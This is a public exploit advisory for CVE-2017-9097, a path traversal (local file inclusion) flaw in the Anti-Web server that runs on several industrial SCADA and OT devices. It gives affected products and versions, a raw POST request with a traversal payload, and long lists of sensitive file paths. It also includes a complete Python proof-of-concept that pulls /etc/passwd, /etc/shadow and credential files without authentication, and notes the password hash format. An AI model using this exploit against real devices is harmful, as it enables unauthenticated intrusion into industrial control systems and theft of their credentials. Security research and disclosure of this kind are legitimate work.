Apps industrial OT over Server: Anti-Web Local File Inclusion(CVE-2017-9097)
0.007 Low
EPSS
Percentile
80.4%
Exploit Title: Apps industrial OT over Server: “Anti-Web 3.x.x < 3.8.x” vuln: Local File Inclusion
[*] Date: 15/05/2017
[*] Exploit Author: Bertin Jose ( @bertinjoseb ) && Fernandez Ezequiel ( @capitan_alfa )
[*] Vendor: Multiples vendors
[*] Category: Industrial OT webapps
[+] DESCRIPTION:
[*] vulnerability: LFI ( Local File Inclusion )
[*] Attack Vector (AV): Remote
[*] Attack Complexity (AC): Low
[*] Privileges Required (PR): None (no necesita autenticacion alguna)
[*] Confidentiality (C): High
LFI:
Un “LFI” es una vulnerabilidad sobre aplicaciones web que permiten la inclusión de archivos locales, es decir aquellos ficheros que se encuentran en el mismo servidor de la web. La vulnerabilidad radica en la posibilidad de modificar en origen de estos archivos.
La aplicaciones web de los dispositivos testeados permiten las obtención de archivos alojados en el server. Enviando una peticion POST adulterada, apuntando a archivos existentes en el servidor.
Sin necesidad de ningun tipo de credencial.
AFFECTED PRODUCTS (testead):
-
CRE Technology - BSD plus
-
Supervision SEGEM Stockage Monaco
-
SAUTER"
-
Ny sida 5
-
Air-Site® - WEB100
-
ABB, SREA-01
-
ABB SREA-50, UGETAM-GES
-
ABB SREA-50, EDM - De Marco
-
AEDILIS SMART-1
-

Alliance - AWU 500
-
system Alliance - AWU 600
-
Carlo Gavazzi - SIU-DLG
-
DSE / Deep Sea Electronics
-
NetBiter® - FGW200
-
NetBiter® - WS100
-
NetBiter® - EC150
-
NetBiter® - WS200
-
NetBiter® - EC250
-
NetBiter® - webSCADA
-
OUMAN - EH-net
-
Smart Qmmunicator
-
SyxthSense WebBiter
-
(and more…)
-
[!] It’s products that makes it possible to remotely operate “Scada” control devices and systems via the internet.
VERSION WEBSERVER:
- Anti-Web V3.0.7-hms2
- …
- Anti-Web V3.3.5
- …
- Anti-Web V3.6.1
- …
- Anti-Web V3.7.1
- Anti-Web V3.7.2
- …
- Anti-Web V3.8.1
- Anti-Web V3.8.2
- Anti-Web V3.8.3
- Anti-Web V3.8.4
- Anti-Web V3.8.5
- Anti-Web V3.8.7
Steps To Reproduction:
Simple HTTP Request
POST /cgi-bin/write.cgi HTTP/1.1
Host: <host>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-AR,en-US;q=0.7,en;q=0.3
Referer: http://<host>/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 52

page=/&template=../../../../../../etc/passwd
on the wild!:





PANEL WEB (examples):
Tool / PoC:
anti-web-v1.py <host> <port>
RUN THE POC:


cool file: home/config/users.cfg
The file “home/config/users.cfg” have all credentials

format of passwords hash:
- hashUser = md5(password + username) *
Other/Old CVE
The Security Advisories and Alerts of cisco, write:
“Intellicom Netbiter webSCADA Multiple Vulnerabilities”
To exploit these vulnerabilities, authentication with superadmin privileges is required. Since the affected software by default assigns superadmin privileges to the user, exploitation of default passwords could increase the security risk.
However, the affected application fails to prompt for the modification of default passwords during installation. This flaw could allow the attacker to exploit the existing vulnerabilities within the application if an administrator has not changed the default credentials.
Intellicom has released updated packages at the following links:
WS100
Netbiter v3.30.2 b184
WS200
Netbiter v3.30.4 b277
ICS-CERT has released advisories at the following links: ICSA-10-316-01 and ICSA-10-316-01A
Still vulnerable :
Now and without any credentials
Scadas examples :
PATHS LFIs:
[*] PATHS_CONF:
../etc/config/resolv.conf
../etc/config/ethernet.conf
../etc/config/system.conf
../etc/config/rtu_mast.conf
../etc/config/general.conf
../etc/config/awhttpd.conf
--------------------------------------------
privkey /etc/config/privkeySrv.pem
certificate /etc/config/certSrv.pem
----------------------------------------------
[*] PATH CGI:
/home/httpd/cgi-bin/read.cgi
/home/httpd/cgi-bin/write.cgi
/home/httpd/cgi-bin/systeminfo.cgi
/home/httpd/cgi-bin/log.tar
/home/httpd/cgi-bin/lcomm.cgi
/home/httpd/cgi-bin/backup.nbb
[*] PATHS_extra:
../home/config/passwd
../etc/passwd
../etc/group
../etc/hosts
../etc/config/crontab
../etc/version
../etc/inittab
../etc/fstab
../etc/config/tsmgr.xml
../etc/config/eventmgr.xml
../etc/config/commgr.xml
<Server>
<UserName>admin</UserName>
<Password>admin</Password>
<LocalIP>10.200.2.1</LocalIP>
<RemoteIP>10.200.2.2</RemoteIP>
</Server>
../etc/config/events.xml
../etc/config/interfaces.xml
../etc/config/vendorpages.xml
../etc/config/controllers.xml
../etc/config/templates/controllers/1.xml
../etc/config/templates/controllers/broadcast.xml
../var/alarmstatus.xml
../tmp/testmail.xml
../var/log/log.csv
../home/log/log.csv
# -*- coding: utf-8 -*-
import requests
import sys
banner = '''
|=--------------------------------------------------------------------=|
|=---------=[ Server: "Anti-Web 3.0.x < 3.8.x" LFI Exploit ]=---------=|
|=--------------------------=[ 15 may 2017 ]=-------------------------=|
|=-------------------------=[ Researcher: ]=------------------------=|
|=---------------=[ Bertin Jose && Fernandez Ezequiel ]=--------------=|
|=--------------------------------------------------------------------=|
'''
details = '''
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" Local File Inclusion
# Date: 15/05/2017
# Exploit Author: Bertin Jose ( @bertinjoseb ) && Fernandez Ezequiel ( @capitan_alfa )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
'''
dm = sys.argv[1]
port = sys.argv[2]
headers = {}
class Colors:
BLUE = '\033[94m'
GREEN = '\033[32m'
RED = '\033[0;31m'
DEFAULT = '\033[0m'
ORANGE = '\033[33m'
WHITE = '\033[97m'
BOLD = '\033[1m'
BR_COLOUR = '\033[1;37;40m'
uriPath = "/cgi-bin/write.cgi"
host = "http://"+dm+":"+port+uriPath
#xfile = "etc/config/system.conf"
xfile = "etc/passwd"
LFI = "../../../../../../"+str(xfile)
lenLFI = int(len(LFI))
ContLen = str(16+lenLFI)
headers["Host"] = dm
headers["User-Agent"] = "Mozilla/5.0 (X11; Linux x86_64; rv:43.0)"
headers["Accept"] = "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
headers["Content-Length"] = ContLen
headers["Accept-Languag"] = "es-AR,en-US;q=0.7,en;q=0.3"
headers["Referer"] = host
headers["Connection"] = "close"
headers["Content-Type"] = "application/x-www-form-urlencoded"
print Colors.GREEN+banner
print Colors.BLUE+details
print Colors.GREEN+" [*] HOST:\t"+Colors.ORANGE+host
print Colors.GREEN+" [*] POST:\t"+Colors.BLUE+"page=/&template=<"+Colors.RED+" LFI "+Colors.BLUE+">"
# POC 0: get_file: /etc/passwd
thePost0 = "page=/&template="+LFI
r0 = requests.post(host, data=thePost0,headers=headers)
# ---------------------------------------------------------------------

# POC 1: get_file: /etc/shadow
thePost1 = "page=/&template=../../../../../../etc/shadow"
r1 = requests.post(host, data=thePost1,headers=headers)
# ---------------------------------------------------------------------

# POC 2: get_file: /etc/config/system.conf
thePost2 = "page=/&template=../../../../../../etc/config/system.conf"
r2 = requests.post(host, data=thePost2,headers=headers)
# ---------------------------------------------------------
# POC 3: get_file: etc/config/system.conf
thePost3 = "page=/&template=../../../../../../etc/version"
r3 = requests.post(host, data=thePost3,headers=headers)
# ---------------------------------------------------------
# POC 4: get_file: /etc/config/crontab
thePost4 = "page=/&template=../../../../../../etc/config/crontab"
r4 = requests.post(host, data=thePost4, headers=headers)
# ---------------------------------------------------------
# POC 5: get_file: /home/config/users.cfg
thePost5 = "page=/&template=../../../../../../home/config/users.cfg"
r5 = requests.post(host, data=thePost5, headers=headers)
# ---------------------------------------------------------
# POC 5: get_file: /var/sessions.conf
thePost6 = "page=/&template=../../../../../../var/sessions.conf"
r6 = requests.post(host, data=thePost6, headers=headers)
# ---------------------------------------------------------
print "\n"
x0_Output = r0.text
x1_Output = r1.text
x2_Output = r2.text
x3_Output = r3.text
x4_Output = r4.text
x5_Output = r5.text
x6_Output = r6.text
print Colors.GREEN+" |=--------------------------=[ OUTPUT - POC ]=-------------------------=|\n"
print Colors.GREEN+" [+] /etc/passwd"
print Colors.ORANGE+"\r"+x0_Output
print Colors.GREEN+" [+] /etc/shadow"
print Colors.ORANGE+"\r"+x1_Output
print Colors.GREEN+"\n [+] /etc/config/system.conf"
print Colors.ORANGE+"\r"+x2_Output+Colors.DEFAULT+Colors.DEFAULT
print Colors.GREEN+"\n [+] /etc/version (Kernel version)"
print Colors.ORANGE+"\r"+x3_Output+Colors.DEFAULT+Colors.DEFAULT
print Colors.GREEN+"\n [+] /etc/config/crontab"
print Colors.ORANGE+"\r"+x4_Output+Colors.DEFAULT+Colors.DEFAULT
print Colors.GREEN+"\n [+] home/config/users.cfg"
print Colors.ORANGE+"\r"+x5_Output+Colors.DEFAULT+Colors.DEFAULT
print Colors.GREEN+"\n [+] /var/sessions.conf"
print Colors.ORANGE+"\r"+x6_Output+Colors.DEFAULT+Colors.DEFAULT
'''
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9097
first rce (CVE-2017-9097):
#> ps aux
PID Uid VmSize Stat Command
1 root SW init
2 root SW [keventd]
3 root RWN [ksoftirqd_CPU0]
4 root SW [kswapd]
5 root SW [bdflush]
6 root SW [kupdated]
7 root SW [mtdblockd]
21 root SW /bin/syslogd -n
27 root SWN [jffs2_gcd_mtd4]
78 root SW /bin/hicpd
108 root SW wda
120 root SW rtu_mast -d 3
129 root SW commgr
145 root SW tsmgr -d 4
162 root SW cron -d 3
171 root SW dscopy -d 3
180 root SW eventmgr -d 3
205 root SW /bin/inetd
206 root SW /bin/sh /var/start_ntp
207 root SW /usr/bin/awhttpd /etc/config/awhttpd.conf
208 root SW msntp -r -P no -x 120 pool.ntp.org
1047 root SW /home/httpd/cgi-bin/read.cgi
1065 root SW /home/httpd/cgi-bin/read.cgi
1066 root SW /home/httpd/cgi-bin/read.cgi
1245 root SW /home/httpd/cgi-bin/read.cgi
1280 root SW /home/httpd/cgi-bin/read.cgi
1359 root SW /home/httpd/cgi-bin/read.cgi
1690 root SW /home/httpd/cgi-bin/read.cgi
1969 root SW /home/httpd/cgi-bin/read.cgi
10527 root SW /home/httpd/cgi-bin/write.cgi
'''